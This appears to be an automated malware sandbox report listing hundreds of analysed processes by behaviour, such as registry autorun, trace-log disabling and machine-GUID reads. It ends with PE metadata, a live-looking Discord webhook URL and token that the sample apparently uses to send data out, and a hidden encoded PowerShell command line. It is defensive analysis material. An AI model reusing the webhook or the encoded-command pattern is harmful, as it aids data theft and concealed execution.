- Clien123.exe (PID: 10152)
- dnd.exe (PID: 12224)
- tcp_windows_amd64.exe (PID: 11800)
- Bugsoft.exe (PID: 11972)
- ffdf.exe (PID: 12444)
- linkinggg55%205.exe (PID: 12420)
- svc.exe (PID: 11304)
- Amus.exe (PID: 11880)
- obii55%205.exe (PID: 11936)
- Ganja165.exe (PID: 12452)
- ceng.exe (PID: 12428)
- services.exe (PID: 11928)
- Ganja99.exe (PID: 11872)
- Ganja195.exe (PID: 11984)
- cabal.exe (PID: 11952)
- setup.exe (PID: 11548)
- setup.exe(Live%20Protection%20Suite).exe (PID: 11240)
- freeman.com (PID: 12820)
- linkingg66%206.exe (PID: 11604)
- rod_en_1.exe (PID: 11620)
- eU80aK2YmFb6vbK.exe (PID: 11716)
- vjVPnDfx.exe (PID: 11732)
- reseptionProvider.exe (PID: 11784)
- win7.exe (PID: 12000)
- PDFConverter_P2W154-zx-666.exe (PID: 12480)
- rmd_en_1.exe (PID: 11912)
- Ganja172.exe (PID: 11820)
- hersey.exe (PID: 11192)
- porn.exe (PID: 11596)
- Adobe.exe (PID: 12412)
- syspool.exe (PID: 11792)
- Ganja168.exe (PID: 9412)
- ME3_setup.exe (PID: 11572)
- WxWorkMultiOpen.exe (PID: 11644)
- Ganja36.exe (PID: 11660)
- cc.exe (PID: 12016)
- lv.exe (PID: 12728)
- Ganja113.exe (PID: 11628)
- ctfmon.exe (PID: 14232)
- 90.exe (PID: 10852)
- RegAsm.exe (PID: 11328)
- SLoader.exe (PID: 3872)
- REXCEL~1.EXE (PID: 14640)
- setup.exe (PID: 14580)
- Setup.exe (PID: 14596)
- Setup.exe (PID: 14764)
- RMO_SE~2.EXE (PID: 14888)
- Terminal.exe (PID: 13608)
- dp.exe (PID: 11876)
- msconfig.exe (PID: 15032)
- Setup.exe (PID: 14684)
- is-4HI07.tmp (PID: 10924)
- bin.exe (PID: 8936)
- is-NC47T.tmp (PID: 14616)
- pe2shc.exe (PID: 11708)
- cryptedcron121221.exe (PID: 11920)
- neploskiy_crypted_LAB.exe (PID: 12008)
- WxWorkMultiOpen.exe (PID: 10912)
- Axam.exe (PID: 8044)
- jzQILRF.exe (PID: 14144)
- protect.oxcy.666.exe (PID: 15304)
- Axam.exe (PID: 7464)
- llll.exe (PID: 11676)
- alex123123.exe (PID: 11992)
- protect.oxcy.666.exe (PID: 14512)
- Axam.exe (PID: 10932)
- moi.exe (PID: 11896)
- Axam.exe (PID: 7820)
- rickroll.exe (PID: 11944)
- cron123213321.exe (PID: 11772)
- msiexec.exe (PID: 4236)
- c2_payload_aes.exe (PID: 9620)
- Axam.exe (PID: 10324)
- Axam.exe (PID: 7768)
- Axam.exe (PID: 7428)
- nxTpPrk.exe (PID: 12744)
- Axam.exe (PID: 7860)
- dnd.exe (PID: 6796)
- Axam.exe (PID: 14468)
- Axam.exe (PID: 8032)
- Axam.exe (PID: 13896)
- obii55%205.exe (PID: 15020)
- MSBuild.exe (PID: 9508)
- csc.exe (PID: 12260)
- Axam.exe (PID: 8960)
- Axam.exe (PID: 10688)
- abokiii55%205.exe (PID: 8672)
- Axam.exe (PID: 14292)
- Axam.exe (PID: 7004)
- Axam.exe (PID: 15096)
- Axam.exe (PID: 15500)
- Axam.exe (PID: 15580)
- Axam.exe (PID: 15748)
- cvtres.exe (PID: 15636)
- MSBuild.exe (PID: 12932)
- msiexec.exe (PID: 15100)
- Axam.exe (PID: 16136)
- csc.exe (PID: 10668)
- MSBuild.exe (PID: 15376)
- csc.exe (PID: 15008)
- cmd.exe (PID: 15244)
- Axam.exe (PID: 7608)
- MSBuild.exe (PID: 15624)
- cvtres.exe (PID: 15560)
- cvtres.exe (PID: 13272)
- csc.exe (PID: 10504)
- csc.exe (PID: 10328)
- MSBuild.exe (PID: 15816)
- dnd_x86.exe (PID: 15496)
- cvtres.exe (PID: 15728)
- Axam.exe (PID: 7300)
- cvtres.exe (PID: 7484)
- MSBuild.exe (PID: 15660)
Create files in a temporary directory
- main.exe (PID: 6212)
- 4eDsFzc.exe (PID: 7472)
- TAMISEMI_VYUO_VYA_UMMA.pdf.exe (PID: 8152)
- jtEmt5nxbRnq5jC.exe (PID: 8824)
- 80aK2YmFb6vbKeU.exe (PID: 8744)
- CapCut-VideoEditing_12.1.02.exe (PID: 9512)
- Prolin.exe (PID: 9492)
- Adobe_plugin_Installer.exe (PID: 8720)
- rxd_en_1.exe (PID: 11224)
- setup.exe (PID: 5612)
- setup.exe (PID: 10400)
- set-2%20firmware%204.01.exe (PID: 12460)
- protect.oxcy.666.exe (PID: 9252)
- dnd.exe (PID: 12224)
- setup.exe (PID: 11548)
- protect.oxcy.666.exe (PID: 11528)
- Amus.exe (PID: 11880)
- Bugsoft.exe (PID: 11972)
- rod_en_1.exe (PID: 11620)
- Axam.a.exe (PID: 12436)
- linkinggg55%205.exe (PID: 12420)
- eU80aK2YmFb6vbK.exe (PID: 11716)
- rmd_en_1.exe (PID: 11912)
- freeman.com (PID: 12820)
- drivers.exe (PID: 10644)
- linkingg66%206.exe (PID: 11604)
- cabal.exe (PID: 11952)
- hersey.exe (PID: 11192)
- RMO_SE~2.EXE (PID: 14888)
- setup.exe (PID: 14580)
- SLoader.exe (PID: 3872)
- msconfig.exe (PID: 15032)
- is-NC47T.tmp (PID: 14616)
- is-4HI07.tmp (PID: 10924)
- ap.exe (PID: 8460)
- Axam.exe (PID: 8044)
- Axam.exe (PID: 7768)
- Axam.exe (PID: 7428)
- Axam.exe (PID: 7464)
- Axam.exe (PID: 10932)
- Axam.exe (PID: 7820)
- Axam.exe (PID: 10324)
- MSBuild.exe (PID: 11516)
- protect.oxcy.666.exe (PID: 15304)
- protect.oxcy.666.exe (PID: 14512)
- Axam.exe (PID: 7860)
- Axam.exe (PID: 14468)
- Axam.exe (PID: 13896)
- Axam.exe (PID: 8032)
- EG11t89.exe (PID: 10540)
- ctfmon.exe (PID: 14232)
- Axam.exe (PID: 8960)
- Axam.exe (PID: 7004)
- Axam.exe (PID: 10688)
- Axam.exe (PID: 14292)
- Axam.exe (PID: 15500)
- ZwMTvdkS2rnf9Im.exe (PID: 11036)
- csc.exe (PID: 12260)
- cvtres.exe (PID: 15636)
- Axam.exe (PID: 15748)
- Axam.exe (PID: 15096)
- Axam.exe (PID: 15580)
- Axam.exe (PID: 16136)
- msiexec.exe (PID: 7940)
- powershell.exe (PID: 11016)
- powershell.exe (PID: 2168)
- rundll32.exe (PID: 9736)
- svc.exe (PID: 11304)
- msiexec.exe (PID: 14196)
- csc.exe (PID: 10668)
- cvtres.exe (PID: 15560)
- csc.exe (PID: 15008)
- Axam.exe (PID: 7608)
- cvtres.exe (PID: 13272)
- powershell.exe (PID: 16332)
- csc.exe (PID: 10504)
- csc.exe (PID: 10328)
- cvtres.exe (PID: 15728)
- powershell.exe (PID: 756)
- cvtres.exe (PID: 7484)
- dnd_x86.exe (PID: 15496)
- powershell.exe (PID: 15268)
- Axam.exe (PID: 7300)
- powershell.exe (PID: 15712)
Reads the computer name
- main.exe (PID: 6212)
- main.exe (PID: 5084)
- bitdefender.exe (PID: 6812)
- WxWorkMultiOpen.exe (PID: 7208)
- 4eDsFzc.exe (PID: 7472)
- Client.exe (PID: 7996)
- TAMISEMI_VYUO_VYA_UMMA.pdf.exe (PID: 8152)
- WxWorkMultiOpen.exe (PID: 7892)
- WxWorkMultiOpen.exe (PID: 7936)
- WxWorkMultiOpen.exe (PID: 7844)
- startud.exe (PID: 8196)
- safefinder.exe (PID: 8304)
- ap.exe (PID: 8460)
- plctkles.exe (PID: 8240)
- comdgpx.exe (PID: 8296)
- Ganja177.exe (PID: 8928)
- Cp1N8fC.exe (PID: 8976)
- klass.exe (PID: 8496)
- Adobe_plugin_Installer.exe (PID: 8720)
- LOIC.exe (PID: 8680)
- b7VRzCg.exe (PID: 8784)
- MARCUSS.exe (PID: 8752)
- lol.exe (PID: 9004)
- Ganja66.exe (PID: 9776)
- march.exe (PID: 9716)
- demon.exe (PID: 9692)
- kajmak.exe (PID: 9756)
- CapCut-VideoEditing_12.1.02.exe (PID: 9512)
- WxWorkMultiOpen.exe (PID: 8792)
- CryptoLocker.exe (PID: 9684)
- ls.exe (PID: 9896)
- https.exe (PID: 9744)
- Ganja151.exe (PID: 9428)
- Whisker.exe (PID: 8968)
- Ganja20.exe (PID: 9788)
- DumpAADUserPRT.exe (PID: 8800)
- winsvchost.exe (PID: 10188)
- Ganja61.exe (PID: 8920)
- ganja5.exe (PID: 9444)
- ls.exe (PID: 8884)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 10180)
- lsssk.exe (PID: 9296)
- Prolin.exe (PID: 9492)
- Ganja46.exe (PID: 9540)
- AdobeART.exe (PID: 4804)
- Ganja85.exe (PID: 8600)
- baboon.exe (PID: 9728)
- WhQMcgn.exe (PID: 9104)
- installer.exe (PID: 8688)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 7524)
- demonx64.exe (PID: 9704)
- 1.exe (PID: 8836)
- tzcyberninja.exe (PID: 9528)
- Ganja35.exe (PID: 10840)
- Doppelganger.exe (PID: 9012)
- test1.exe (PID: 10368)
- Ganja3.exe (PID: 10708)
- Ganja107.exe (PID: 10732)
- Ganja39.exe (PID: 10740)
- drivers.exe (PID: 10644)
- Ganja90.exe (PID: 10772)
- Ganja176.exe (PID: 10532)
- Ganja45.exe (PID: 10664)
- 90.exe (PID: 11012)
- Ganja49.exe (PID: 10700)
- Ganja190.exe (PID: 11024)
- Ganja154.exe (PID: 10960)
- EG11t89.exe (PID: 10540)
- ZwMTvdkS2rnf9Im.exe (PID: 11036)
- 123.exe (PID: 10684)
- Bloxflip%20Predictor.exe (PID: 10692)
- svchost.exe (PID: 11248)
- WxWorkMultiOpen.exe (PID: 11724)
- protect.oxcy.666.exe (PID: 9252)
- Ganja199.exe (PID: 11904)
- protect.oxcy.666.exe (PID: 11528)
- index.exe (PID: 11216)
- Ganja153.exe (PID: 11668)
- dnd.exe (PID: 12224)
- Ganja195.exe (PID: 11984)
- Ganja99.exe (PID: 11872)
- Ganja165.exe (PID: 12452)
- cabal.exe (PID: 11952)
- Assiah.exe (PID: 11272)
- Clien123.exe (PID: 10152)
- obii55%205.exe (PID: 11936)
- PDFConverter_P2W154-zx-666.exe (PID: 12480)
- Ganja128.exe (PID: 10652)
- Anap.a.exe (PID: 11140)
- setup.exe (PID: 5612)
- Adobe.exe (PID: 12412)
- Ganja172.exe (PID: 11820)
- Ganja13.exe (PID: 12404)
- tcp_windows_amd64.exe (PID: 11800)
- Client-built.exe (PID: 11636)
- WxWorkMultiOpen.exe (PID: 11644)
- Ganja174.exe (PID: 11612)
- Ganja36.exe (PID: 11660)
- setup.exe (PID: 10400)
- ceng.exe (PID: 12428)
- reseptionProvider.exe (PID: 11784)
- services.exe (PID: 11928)
- Final123.exe (PID: 12468)
- win7.exe (PID: 12000)
- freeman.com (PID: 12820)
- cc.exe (PID: 12016)
- hersey.exe (PID: 11192)
- syspool.exe (PID: 11792)
- porn.exe (PID: 11596)
- setup.exe (PID: 11548)
- Amus.exe (PID: 11880)
- Build.exe (PID: 11256)
- abokiii55%205.exe (PID: 11764)
- Ganja113.exe (PID: 11628)
- setup.exe(Live%20Protection%20Suite).exe (PID: 11240)
- ME3_setup.exe (PID: 11572)
- Axam.a.exe (PID: 12436)
- yc.exe (PID: 11752)
- RegAsm.exe (PID: 11328)
- Ganja168.exe (PID: 9412)
- SLoader.exe (PID: 3872)
- REXCEL~1.EXE (PID: 14640)
- joker12321.exe (PID: 11232)
- bot.exe (PID: 11004)
- msconfig.exe (PID: 15032)
- ctfmon.exe (PID: 12492)
- 80aK2YmFb6vbKeU.exe (PID: 8744)
- Setup.exe (PID: 14596)
- linkinggg55%205.exe (PID: 12420)
- Setup.exe (PID: 14684)
- set-2%20firmware%204.01.exe (PID: 12460)
- Terminal.exe (PID: 13608)
- jtEmt5nxbRnq5jC.exe (PID: 8824)
- bin.exe (PID: 8936)
- payload.exe (PID: 8908)
- lollo.exe (PID: 7184)
- eU80aK2YmFb6vbK.exe (PID: 11716)
- Setup.exe (PID: 14764)
- RMO_SE~2.EXE (PID: 14888)
- is-NC47T.tmp (PID: 14616)
- setup.exe (PID: 14580)
- ctfmon.exe (PID: 14232)
- Worldoffice.exe (PID: 6412)
- Worldofficee.exe (PID: 6532)
- is-4HI07.tmp (PID: 10924)
- linkingg66%206.exe (PID: 11604)
- Axam.exe (PID: 8044)
- Axam.exe (PID: 7464)
- pe2shc.exe (PID: 11708)
- WxWorkMultiOpen.exe (PID: 10912)
- Axam.exe (PID: 10932)
- msiexec.exe (PID: 4236)
- Axam.exe (PID: 7428)
- Axam.exe (PID: 10324)
- Axam.exe (PID: 7820)
- Axam.exe (PID: 7768)
- svc.exe (PID: 11304)
- dp.exe (PID: 11876)
- jzQILRF.exe (PID: 14144)
- c2_payload_aes.exe (PID: 9620)
- ffdf.exe (PID: 12444)
- Axam.exe (PID: 7860)
- dnd.exe (PID: 6796)
- protect.oxcy.666.exe (PID: 14512)
- MSBuild.exe (PID: 9508)
- Axam.exe (PID: 8960)
- abokiii55%205.exe (PID: 8672)
- Axam.exe (PID: 10688)
- Axam.exe (PID: 14468)
- Axam.exe (PID: 14292)
- obii55%205.exe (PID: 15020)
- Axam.exe (PID: 8032)
- Axam.exe (PID: 7004)
- Axam.exe (PID: 15580)
- Axam.exe (PID: 13896)
- Axam.exe (PID: 15748)
- MSBuild.exe (PID: 12932)
- msiexec.exe (PID: 15100)
- Axam.exe (PID: 15500)
- Axam.exe (PID: 15096)
- MSBuild.exe (PID: 15376)
- Axam.exe (PID: 16136)
- cmd.exe (PID: 15244)
- MSBuild.exe (PID: 15624)
- MSBuild.exe (PID: 15816)
- Axam.exe (PID: 7608)
- dnd_x86.exe (PID: 15496)
- Axam.exe (PID: 7300)
- MSBuild.exe (PID: 15660)
The sample compiled with english language support
- main.exe (PID: 6212)
- main.exe (PID: 5084)
- Prolin.exe (PID: 9492)
- setup.exe (PID: 5612)
- setup.exe (PID: 10400)
- protect.oxcy.666.exe (PID: 11528)
- protect.oxcy.666.exe (PID: 9252)
- dnd.exe (PID: 12224)
- setup.exe (PID: 11548)
- joker12321.exe (PID: 11232)
- rmd_en_1.exe (PID: 11912)
- 123.exe (PID: 10684)
- rod_en_1.exe (PID: 11620)
- Amus.exe (PID: 11880)
- Axam.a.exe (PID: 12436)
- index.exe (PID: 11216)
- setup.exe (PID: 14580)
- RMO_SE~2.EXE (PID: 14888)
- is-4HI07.tmp (PID: 10924)
- is-NC47T.tmp (PID: 14616)
- ffdf.exe (PID: 12444)
- cabal.exe (PID: 11952)
Checks proxy server information
- main.exe (PID: 5084)
- explorer.exe (PID: 4772)
- safefinder.exe (PID: 8304)
- march.exe (PID: 9716)
- plctkles.exe (PID: 8240)
- bitdefender.exe (PID: 6812)
- demon.exe (PID: 9692)
- https.exe (PID: 9744)
- baboon.exe (PID: 9728)
- svchost.exe (PID: 11248)
- MSBuild.exe (PID: 11516)
- svchost.exe (PID: 13808)
- cabal.exe (PID: 11952)
- ganja5.exe (PID: 9444)
- Ganja61.exe (PID: 8920)
- Ganja151.exe (PID: 9428)
- bot.exe (PID: 11004)
- c2_payload_aes.exe (PID: 9620)
- Ganja128.exe (PID: 10652)
- Assiah.exe (PID: 11272)
- Client-built.exe (PID: 11636)
- jzQILRF.exe (PID: 14144)
- dnd.exe (PID: 6796)
- obii55%205.exe (PID: 15020)
- MSBuild.exe (PID: 12932)
- powershell.exe (PID: 8696)
- svc.exe (PID: 11304)
- freeman.com (PID: 12820)
- powershell.exe (PID: 8896)
- powershell.exe (PID: 8540)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 8252)
- powershell.exe (PID: 11124)
Reads security settings of Internet Explorer
- Taskmgr.exe (PID: 3108)
- explorer.exe (PID: 4772)
- svchost.exe (PID: 13808)
- powershell.exe (PID: 11016)
- powershell.exe (PID: 2168)
- powershell.exe (PID: 16332)
- WMIC.exe (PID: 15860)
- powershell.exe (PID: 756)
- powershell.exe (PID: 15268)
The sample compiled with spanish language support
- main.exe (PID: 5084)
- ctfmon.exe (PID: 12492)
Creates files or folders in the user directory
- Taskmgr.exe (PID: 3108)
- loader.exe (PID: 7912)
- Client.exe (PID: 7996)
- Ganja54.exe (PID: 8704)
- lol.exe (PID: 9004)
- CryptoLocker.exe (PID: 9684)
- explorer.exe (PID: 4772)
- b7VRzCg.exe (PID: 8784)
- test1.exe (PID: 10368)
- tzcyberninja.exe (PID: 9528)
- explorer.exe (PID: 10604)
- Cp1N8fC.exe (PID: 8976)
- syspool.exe (PID: 11792)
- ctfmon.exe (PID: 12492)
- joker12321.exe (PID: 11232)
- Bloxflip%20Predictor.exe (PID: 10692)
- 123.exe (PID: 10684)
- Amus.exe (PID: 11880)
- Axam.a.exe (PID: 12436)
- MSBuild.exe (PID: 11516)
- f.exe (PID: 8712)
- werefult.exe (PID: 8760)
- ap.exe (PID: 8460)
- EG11t89.exe (PID: 10540)
- ffdf.exe (PID: 12444)
- Client-built.exe (PID: 11636)
- ZwMTvdkS2rnf9Im.exe (PID: 11036)
- freeman.com (PID: 12820)
- svc.exe (PID: 11304)
- ceng.exe (PID: 12428)
- dnd_x86.exe (PID: 15496)
Launching a file from a Registry key
- loader.exe (PID: 7912)
- WindowsUpdateLauncher.exe (PID: 8768)
- runtimebroker.exe (PID: 8736)
- klass.exe (PID: 8496)
- ls.exe (PID: 9896)
- winsvchost.exe (PID: 10188)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 10180)
- AdobeART.exe (PID: 4804)
- tzcyberninja.exe (PID: 9528)
- explorer.exe (PID: 10604)
- Adobe.exe (PID: 12412)
- Cp1N8fC.exe (PID: 8976)
- syspool.exe (PID: 11792)
- ctfmon.exe (PID: 12492)
- rxd_en_1.exe (PID: 11224)
- rod_en_1.exe (PID: 11620)
- rmd_en_1.exe (PID: 11912)
- Axam.a.exe (PID: 12436)
- Amus.exe (PID: 11880)
- 90.exe (PID: 10852)
- msconfig.exe (PID: 15032)
- WhQMcgn.exe (PID: 9104)
- ffdf.exe (PID: 12444)
- Bloxflip%20Predictor.exe (PID: 10692)
- Axam.exe (PID: 14468)
- Axam.exe (PID: 8032)
- Axam.exe (PID: 13896)
- Axam.exe (PID: 7004)
- Axam.exe (PID: 8960)
- Axam.exe (PID: 15580)
- Axam.exe (PID: 14292)
- Axam.exe (PID: 15096)
- Axam.exe (PID: 15500)
- Axam.exe (PID: 10688)
- Axam.exe (PID: 16136)
- Axam.exe (PID: 15748)
- Axam.exe (PID: 7608)
- dnd_x86.exe (PID: 15496)
The sample compiled with turkish language support
- main.exe (PID: 5084)
Reads the machine GUID from the registry
- TAMISEMI_VYUO_VYA_UMMA.pdf.exe (PID: 8152)
- Client.exe (PID: 7996)
- LOIC.exe (PID: 8680)
- Adobe_plugin_Installer.exe (PID: 8720)
- MARCUSS.exe (PID: 8752)
- ap.exe (PID: 8460)
- plctkles.exe (PID: 8240)
- CapCut-VideoEditing_12.1.02.exe (PID: 9512)
- startud.exe (PID: 8196)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 10180)
- CryptoWall.exe (PID: 10328)
- ganja5.exe (PID: 9444)
- 1.exe (PID: 8836)
- b7VRzCg.exe (PID: 8784)
- drivers.exe (PID: 10644)
- Ganja61.exe (PID: 8920)
- ZwMTvdkS2rnf9Im.exe (PID: 11036)
- EG11t89.exe (PID: 10540)
- trip.exe (PID: 11208)
- Assiah.exe (PID: 11272)
- cabal.exe (PID: 11952)
- reseptionProvider.exe (PID: 11784)
- obii55%205.exe (PID: 11936)
- freeman.com (PID: 12820)
- Final123.exe (PID: 12468)
- cc.exe (PID: 12016)
- Client-built.exe (PID: 11636)
- 90.exe (PID: 11012)
- MSBuild.exe (PID: 11516)
- Build.exe (PID: 11256)
- RegAsm.exe (PID: 11328)
- Clien123.exe (PID: 10152)
- Ganja128.exe (PID: 10652)
- bot.exe (PID: 11004)
- c2_payload_aes.exe (PID: 9620)
- jzQILRF.exe (PID: 14144)
- dp.exe (PID: 11876)
- dnd.exe (PID: 6796)
- services.exe (PID: 11928)
- csc.exe (PID: 12260)
- abokiii55%205.exe (PID: 8672)
- obii55%205.exe (PID: 15020)
- csc.exe (PID: 10668)
- cmd.exe (PID: 15244)
- csc.exe (PID: 15008)
- csc.exe (PID: 10504)
- csc.exe (PID: 10328)
- MSBuild.exe (PID: 15624)
- dnd_x86.exe (PID: 15496)
- ceng.exe (PID: 12428)
Reads Internet Explorer settings
- mshta.exe (PID: 8232)
- mshta.exe (PID: 8280)
- mshta.exe (PID: 8264)
- mshta.exe (PID: 8220)
- mshta.exe (PID: 16212)
Process checks computer location settings
- 4eDsFzc.exe (PID: 7472)
- lol.exe (PID: 9004)
- test1.exe (PID: 10368)
- CapCut-VideoEditing_12.1.02.exe (PID: 9512)
- setup.exe (PID: 11548)
- joker12321.exe (PID: 11232)
- index.exe (PID: 11216)
- ap.exe (PID: 8460)
- setup.exe(Live%20Protection%20Suite).exe (PID: 11240)
- hersey.exe (PID: 11192)
- yc.exe (PID: 11752)
- Bloxflip%20Predictor.exe (PID: 10692)
- 123.exe (PID: 10684)
- Cp1N8fC.exe (PID: 8976)
- WhQMcgn.exe (PID: 9104)
- EG11t89.exe (PID: 10540)
- cabal.exe (PID: 11952)
- ZwMTvdkS2rnf9Im.exe (PID: 11036)
- ganja5.exe (PID: 9444)
- ffdf.exe (PID: 12444)
- freeman.com (PID: 12820)
Reads Environment values
- Client.exe (PID: 7996)
- WindowsUpdateLauncher.exe (PID: 8768)
- runtimebroker.exe (PID: 8736)
- ganja5.exe (PID: 9444)
- Ganja151.exe (PID: 9428)
- TAMISEMI_VYUO_VYA_UMMA.pdf.exe (PID: 8152)
- Adobe_plugin_Installer.exe (PID: 8720)
- startud.exe (PID: 8196)
- MSBuild.exe (PID: 11516)
- Ganja128.exe (PID: 10652)
- Assiah.exe (PID: 11272)
- bot.exe (PID: 11004)
- 1.exe (PID: 8836)
- drivers.exe (PID: 10644)
Creates files in the program directory
- Ganja177.exe (PID: 8928)
- Ganja46.exe (PID: 9540)
- kajmak.exe (PID: 9756)
- Ganja20.exe (PID: 9788)
- MSBuild.exe (PID: 11516)
- svc.exe (PID: 11304)
- setup.exe(Live%20Protection%20Suite).exe (PID: 11240)
- bot.exe (PID: 11004)
- ganja5.exe (PID: 9444)
- abokiii55%205.exe (PID: 8672)
- dnd_x86.exe (PID: 15496)
Reads mouse settings
- 80aK2YmFb6vbKeU.exe (PID: 8744)
- jtEmt5nxbRnq5jC.exe (PID: 8824)
- linkinggg55%205.exe (PID: 12420)
- eU80aK2YmFb6vbK.exe (PID: 11716)
- linkingg66%206.exe (PID: 11604)
Disables trace logs
- plctkles.exe (PID: 8240)
- ganja5.exe (PID: 9444)
- Ganja61.exe (PID: 8920)
- Ganja151.exe (PID: 9428)
- cabal.exe (PID: 11952)
- Ganja128.exe (PID: 10652)
- bot.exe (PID: 11004)
- Assiah.exe (PID: 11272)
- Client-built.exe (PID: 11636)
- MARCUSS.exe (PID: 8752)
- obii55%205.exe (PID: 15020)
- powershell.exe (PID: 8696)
- freeman.com (PID: 12820)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 8540)
- powershell.exe (PID: 8252)
- powershell.exe (PID: 11124)
- powershell.exe (PID: 8896)
The sample compiled with korean language support
- main.exe (PID: 5084)
PyInstaller has been detected (YARA)
- main.exe (PID: 6212)
Launching a file from the Startup directory
- b7VRzCg.exe (PID: 8784)
- tzcyberninja.exe (PID: 9528)
- Axam.a.exe (PID: 12436)
- bot.exe (PID: 11004)
- ffdf.exe (PID: 12444)
- setup.exe (PID: 5612)
The sample compiled with chinese language support
- main.exe (PID: 5084)
- yc.exe (PID: 11752)
Reads the software policy settings
- explorer.exe (PID: 4772)
- WhQMcgn.exe (PID: 9104)
- MSBuild.exe (PID: 11516)
- Build.exe (PID: 11256)
- jzQILRF.exe (PID: 14144)
- powershell.exe (PID: 11016)
- obii55%205.exe (PID: 15020)
- powershell.exe (PID: 2168)
- MSBuild.exe (PID: 9508)
- powershell.exe (PID: 16332)
- MSBuild.exe (PID: 15624)
- MSBuild.exe (PID: 15376)
- Adobe_plugin_Installer.exe (PID: 8720)
- powershell.exe (PID: 756)
- MSBuild.exe (PID: 15816)
- powershell.exe (PID: 15268)
The sample compiled with french language support
- set-2%20firmware%204.01.exe (PID: 12460)
Reads CPU info
- MSBuild.exe (PID: 11516)
- ganja5.exe (PID: 9444)
- Ganja128.exe (PID: 10652)
Reads product name
- MSBuild.exe (PID: 11516)
Executable content was dropped or overwritten
- iexplore.exe (PID: 15296)
- msiexec.exe (PID: 14196)
Application launched itself
- chrome.exe (PID: 13040)
- chrome.exe (PID: 10104)
- chrome.exe (PID: 16324)
- chrome.exe (PID: 8872)
- chrome.exe (PID: 14052)
- chrome.exe (PID: 9584)
- chrome.exe (PID: 17296)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 9040)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8776)
- powershell.exe (PID: 8252)
- powershell.exe (PID: 11184)
- powershell.exe (PID: 8540)
- powershell.exe (PID: 11588)
Attempting to use instant messaging service
- obii55%205.exe (PID: 15020)
- svchost.exe (PID: 2200)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 11556)
- powershell.exe (PID: 8540)
- powershell.exe (PID: 8252)
- powershell.exe (PID: 11124)
- powershell.exe (PID: 10176)
CONNECTWISE has been detected
- msiexec.exe (PID: 14196)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 9040)
- powershell.exe (PID: 7632)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 8252)
- powershell.exe (PID: 8540)
- powershell.exe (PID: 10724)
Process checks whether UAC notifications are on
- dnd_x86.exe (PID: 15496)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(5084) main.exe
Discord-Webhook-Tokens (1)1040048109578895410/ewZ0edyfPb3PSo10z3bgM05aZex7uX3D_NzU6Fq1aA_P8lZYDHIuWHv2Qzzn-JTgsdIp
Discord-Info-Links
1040048109578895410/ewZ0edyfPb3PSo10z3bgM05aZex7uX3D_NzU6Fq1aA_P8lZYDHIuWHv2Qzzn-JTgsdIp
Get Webhook Infohttps://discord.com/api/webhooks/1040048109578895410/ewZ0edyfPb3PSo10z3bgM05aZex7uX3D_NzU6Fq1aA_P8lZYDHIuWHv2Qzzn-JTgsdIp
TRiD
| .exe | | | Win64 Executable (generic) (87.3) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (6.3) |
| .exe | | | DOS Executable Generic (6.3) |
EXIF
EXE
| MachineType: | AMD AMD64 |
|---|---|
| TimeStamp: | 2025:06:19 18:59:12+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32+ |
| LinkerVersion: | 14.43 |
| CodeSize: | 178688 |
| InitializedDataSize: | 154624 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xc380 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows command line |
Total processes
568
Monitored processes
433
Malicious processes
79
Suspicious processes
50
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 592 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 728 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 756 | C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe -NoProfile -NonInteractive -OutputFormat Text -EncodedCommand "IwAgADcAZABSAGcARABvAC0AYQA9ADUAfQBLAHcAWQBrADkAegApAEMAbgAwADcATQBPACQAZgBOADoAdgBrAE0ALQBpAG4AQwBkACgAJAAtAFcAPQB6AEgANgBaADoAOwBMAGEAaABTADUAeQBoAG0ANgBJAF8ANgAjAHUAYgA5AHQAegAlAEAAUgBRAD4AYwBkADIAcQA5AEcAOQAzAEYAZQBOAHQAJQAkAF8AUQBSAFYALAApAE8AbABdACgAfABHAD4AQQAjAHEALQBiAFUAUQAtAE0AKwBCAGMAeABVAHYAOgBBAHQAVAAuAFgAfABZAGQAbwBwACQARwA6AFgAUQBUAFgAdQBPAHAAMQBbADEAUgBwADMAbwAhAEUANQA9AEcAVAB3AD8ANwBNACwAUABDACwARABmAFQAVAAxAGEAUABWAHwAKgBhAEoAYwB7AFQAfQBXAE8ANwAmADwAMwA2AHEANQBLAE0AZgBKAGYAWgBUAFQALgAyAGIAMwB6ADoAZQBIACUATwB0AEwAUAA/AHoAWABYACwAaQBeAE4AJQBdAGoATgAlAH0ANQBfAHYALABwAG0AQgBsAEkAbAA9ADsANgByAHIAawBLAFQAbAAwAGsAZwA8ADgAbQAsAD4AIQA3AHkAdwBWADsAQgBQAHIAewBpAF4ARQAgAEgAPwBKAF8AYwBTAFQAagBLACwAagAsAGgAMQBUAE0ASQAyACEANwAqAHUAbABnAFEAWAAuACgARwAuADUAegB1AF8AIAA4AF0AZAA4ACMAaQBZAG4AOwAkAC0AUQAtADYAKQArAE4AOQBqAGwAJgBDAE0AUwAoAE0AQAA0AH0AagBpAFQA